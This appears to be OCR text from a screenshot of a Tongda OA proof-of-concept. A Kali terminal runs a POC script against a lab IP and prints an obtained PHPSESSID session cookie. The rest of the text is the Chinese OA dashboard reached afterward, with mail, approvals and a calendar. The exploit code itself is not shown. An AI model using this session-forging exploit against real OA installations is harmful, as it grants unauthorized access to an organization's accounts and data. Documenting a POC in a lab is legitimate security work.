 首页
root@kali:~/TongDaOA-Fake-User
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/...aOA-Fake-User
root@kali ~/TongDaOA-Fake-User ‹master›
# python3 POC.py -v 11 -url http://192.168.52.30:8082/
[+]Get Available COOKIE:PHPSESSID=l617c1i824vf3qaoesu2bkofs1; path=/
root@kali ~/TongDaOA-Fake-User ‹master›
#
申请
办公用品 会议申请
加班申请 外出申请
出差申请 请假申请
收件箱 发件箱 草稿箱
赵敏 灭火器使用方法及用电安全培训
常白 增值税税率更改通知
张兰 通达全新OA可选组件 - 知己者费用管控系统
王云 进一步统一思想 坚定信念 推进精益管理战略落地 各单位积极贯彻落实全面深入推进精益管理工作座谈会精神
刘明才 通达IT精英魔鬼训练营，招募中！
系统管理员 会议查阅：新产品动员大会
系统管理员 会议：新产品动员大会
待办工作 办结工作 全部工作
9 请假申请(2019-08-14 11:56:34)
系统管理员 2019-08-14 12:02:00 第2步:CEO审批 办理中
2021 5月
日 一 二 三 四 五 六
1 2 3 4 5 6
个人考勤
未打卡
迟到
常用